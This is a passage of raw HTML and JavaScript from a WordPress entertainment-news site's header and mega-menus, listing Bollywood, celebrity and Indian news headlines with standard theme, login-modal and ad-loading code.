                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra Nick Jonas BAFTA" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/EytahcEXMAAIDwV-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas">Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" class="td-image-wrap " title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" ><img class="entry-thumb" src="[data-uri]" alt="meghan markle" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-10-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress">Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/BeFunky-collage-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest">Priyanka Chopra Has A Good Laugh As Her Dress Sparks A&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" class="td-image-wrap " title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/Dia-Mirza-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi">Dia Mirza Wears Gold And Red Raw Mango Saree For Her&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" class="td-image-wrap " title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/manya-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India">Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_6_72d" data-td_block_id="tdi_6_72d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_6_72d" data-td_block_id="tdi_6_72d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href="https://columnculture.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2343"><a href="https://columnculture.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Column-Culture-115863083765149/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/columncultureofficial/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ColumnCulture" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://columnculture.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://columnculture.com/">
            <img class="td-retina-data" data-retina="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" src="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" alt=""/>
            <span class="td-visual-hidden">News, Entertainment &amp; Lifestyle</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_7_7b7 td_block_template_1 ">

<style>
/* custom css */
.tdi_7_7b7.td-a-rec{
					text-align: center;
				}.tdi_7_7b7 .td-element-style{
					z-index: -1;
				}.tdi_7_7b7.td-a-rec-img{
				    text-align: left;
				}.tdi_7_7b7.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_7_7b7.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-9317751765478770" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9317751765478770" data-ad-slot=""></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9317751765478770" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-9317751765478770" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://columnculture.com/">
			<img src="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://columnculture.com/">
			<img class="td-retina-data" data-retina="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" src="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2230"><a href="https://columnculture.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-2290"><a href="https://columnculture.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8_444 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_8_444" ><script>var block_tdi_8_444 = new tdBlock();
block_tdi_8_444.id = "tdi_8_444";
block_tdi_8_444.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"29","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_8_444","tdc_css_class":"tdi_8_444","tdc_css_class_style":"tdi_8_444_rand_style"}';
block_tdi_8_444.td_column_number = "3";
block_tdi_8_444.block_type = "td_block_mega_menu";
block_tdi_8_444.post_count = "5";
block_tdi_8_444.found_posts = "200";
block_tdi_8_444.header_color = "";
block_tdi_8_444.ajax_pagination_infinite_stop = "";
block_tdi_8_444.max_num_pages = "40";
tdBlocksArray.push(block_tdi_8_444);
</script><div id=tdi_8_444 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" class="td-image-wrap " title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" ><img class="entry-thumb" src="[data-uri]" alt="Pratik Gandhi Raavan Leela" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/IMG-20210824-WA0005-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela">First Look: Scam 1992 Star Pratik Gandhi To Make His Big&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" class="td-image-wrap " title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" ><img class="entry-thumb" src="[data-uri]" alt="Mahesh Manjrekar Cancer" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/3579-2/" rel="bookmark" class="td-image-wrap " title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" ><img class="entry-thumb" src="[data-uri]" alt="Rocky Aur Rani Ki Prem Kahani" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/ranveer-and-alia-16294333133x2-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/3579-2/" rel="bookmark" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors">Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_8_444" data-td_block_id="tdi_8_444"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_8_444" data-td_block_id="tdi_8_444"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2292"><a href="https://columnculture.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9_388 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9_388" ><script>var block_tdi_9_388 = new tdBlock();
block_tdi_9_388.id = "tdi_9_388";
block_tdi_9_388.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_9_388","tdc_css_class":"tdi_9_388","tdc_css_class_style":"tdi_9_388_rand_style"}';
block_tdi_9_388.td_column_number = "3";
block_tdi_9_388.block_type = "td_block_mega_menu";
block_tdi_9_388.post_count = "4";
block_tdi_9_388.found_posts = "64";
block_tdi_9_388.header_color = "";
block_tdi_9_388.ajax_pagination_infinite_stop = "";
block_tdi_9_388.max_num_pages = "16";
tdBlocksArray.push(block_tdi_9_388);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9_388));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Mirabai Chanu Tokyo Olympics Silver\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/07\/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Twitter India Wrong Map\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/06\/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_388","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9_388));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 131;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"New Tata Safari or New Mahindra Thar?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tata Safari, Mahindra Thar\" title=\"New Tata Safari or New Mahindra Thar?\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/02\/BeFunky-collage2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" title=\"New Tata Safari or New Mahindra Thar?\">New Tata Safari or New Mahindra Thar?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_388","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9_388));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
